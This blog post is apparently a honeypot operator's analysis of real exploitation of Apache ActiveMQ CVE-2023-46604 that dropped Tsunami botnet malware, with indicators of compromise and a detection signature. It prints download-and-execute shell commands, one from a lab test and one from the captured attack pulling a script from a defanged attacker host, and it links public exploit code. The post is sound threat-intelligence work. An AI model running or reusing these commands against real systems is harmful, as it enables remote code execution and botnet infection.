Tsunami Botnet was caught using ActiveMQ Honeypot
Executive Summary
In October 2023 Remote Code Execution vulnerability CVE-2023-46604 was published. This vulnerability in Apache ActiveMQ Legacy OpenWire Module got 10.0 Base Score by CNA. After that public exploits were created:
- https://github.com/SaumyajeetDas/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ
- https://github.com/sule01u/CVE-2023-46604
- many other forks and similar exploits
These exploits contain real payloads which being used in the wild.
For example another similar attack reported by FortiGuard Labs, CVE-2023-46604 exploitation and GoTitan Botnet spreading.
After that fact I created fake vulnerable Apache ActiveMQ service which called activemq-honeypot. This service emulates real vulnerable ActiveMQ service and can trigger attacker for exploitation, compromise attacker’s attackchain, samples, C2 infrastructure and other helpful for Threat Intelligence things.
Introduction to CVE-2023-46604
The Java OpenWire protocol marshaller can be vulnerable to Remote Code Execution. This vulnerability may allow a remote attacker with network access to either a Java-based OpenWire broker or client to run arbitrary shell commands. In fact this vulnerability used for malware Download & Execute attacks. This vulnerability commonly implemented in 2-3 stages. Let’s look at this with an example of my testing infrastructure:
1) Vulnerability exploitation  Attack exploitation
Attack exploitation
Firstly attacker sends specific packet to Apache ActiveMQ service. This packet contains ExceptionResponse with Class org.springframework.context.support.ClassPathXmlApplicationContext and Message which contains XML payload url.  ClassPathXmlApplicationContext message
ClassPathXmlApplicationContext message
2) XML payload downloading
Secondly vulnerable service loads XML payload which commonly contains RCE command.  XML payload downloading
XML payload downloading
For example here you can see command curl -s -o test.elf http://172[.]17.0[.]1:8000/test.elf; chmod +x ./test.elf; ./test.elf that was executed by vulnerable Apache ActiveMQ service.
3) Malware executable downloading (Download & Execute)
After succesful attack ActiveMQ service downloads malware executable and executes it. Commonly this is final exploitation step but there can be more different attack steps depending on the case.  Executable downloading
Executable downloading
This is example of attack scenario in my local testing infrastructure. Let’s look at wild attack example.
Wild Attack Example
activemq-honeypot is rust-written, created by me, fakely vulnerable Apache ActiveMQ service that extracts IoCs and attack chain components from real vulnerability exploitations. You can check repository of this service here: https://github.com/infokek/activemq-honeypot
Firstly I deployed activemq-honeypot on my rented server and caught real attacker at 2023/12/19 19:21 UTC+3.  activemq-honeypot output logs Secondly honeypot got attack from 103[.]228.162[.]76 which identified as malicious on VirusTotal.
activemq-honeypot output logs Secondly honeypot got attack from 103[.]228.162[.]76 which identified as malicious on VirusTotal.
activemq-honeypot also creates json output with IoCs after succesful exploitation.  activemq-honeypot output json
activemq-honeypot output json
Malicious XML payload was hosted on hxxp://188[.]166.177[.]88/wp-content/themes/twentynineteen/poc2.xml.  Malicious XML payload This url also identified as malicious on VirusTotal service. Honeypot also automatically extracted RCE command from XML payload:
Malicious XML payload This url also identified as malicious on VirusTotal service. Honeypot also automatically extracted RCE command from XML payload:
bash -c (wget -O pk.sh hxxp://161[.]35.219[.]184/.s/1sh || curl -o pk.sh hxxp://161[.]35.219[.]184/.s/3sh || fetch -o pk.sh hxxp://161[.]35.219[.]184/.s/3sh); chmod +x pk.sh; ./pk.sh; rm -rf pk.sh
This command downloads from 161[.]35.219[.]184 malicious bash script 09aa65fc9e3b722f01a8ef65e4f5c352.  Malicious bash script
Malicious bash script
This malicious script contains /dev/ttyN UNIX system’s mimicry. ELF32 executable that downloaded by this script f895104d7e20dc6808c05164103d1357 attributed on VirusTotal as Tsunami Botnet.
 Tsunami Botnet executable in Detect It Easy
Tsunami Botnet executable in Detect It Easy
This sample packed with custom packer and detected by Detect It Easy as UPX but can’t be unpacked using standart UPX tool.
Moreover packed sample contains unknown specific string hitteru koto dake. This mark can be used in static detections in future.
I analysed this script on Triage Sandbox: https://tria.ge/231209-wyxalsbdh4/ to check malicious behaviour. This sample resolved C&C domain p[.]deutschland-zahlung[.]eu and contacted with C&C IP address 138[.]197.78[.]18.  Tsunami Botnet DNS resolve
Tsunami Botnet DNS resolve
As we can see this botnet contains Telnet module which was used for C&C communications.
 Tsunami Botnet C&C communication
Tsunami Botnet C&C communication
Conclusion
CVE-2023-46604 seems to be popular vulnerability which used for Download & Execute different malware samples. In this case I caught Tsunami Botnet and researched it. In fact activemq-honeypot can be used for catching more interesting attack chains and attack scenarious. Tsunami Botnet also detected by Emerging Threats open ruleset, Telnet C&C communations can be detected using signature ET TROJAN ELF/Muhstik Botnet CnC Activity, sid 2034743.
Indicators Of Compromise
103[.]228.162[.]76- attacker’s host188[.]166.177[.]88- xml payload stager161[.]35.219[.]184- bash script stager138[.]197.78[.]18- botnet telnet module C&Cp[.]deutschland-zahlung[.]eu- botnet telnet module C&Cd3fd8d78dbdde8260ee3e0a868f9d5af5b6fd496b7b085ef54633a7287b904bf- malicious bash script C&C86947b00a3d61b82b6f752876404953ff3c39952f2b261988baf63fbbbd6d6ae- Tsunami botnet x32 executable
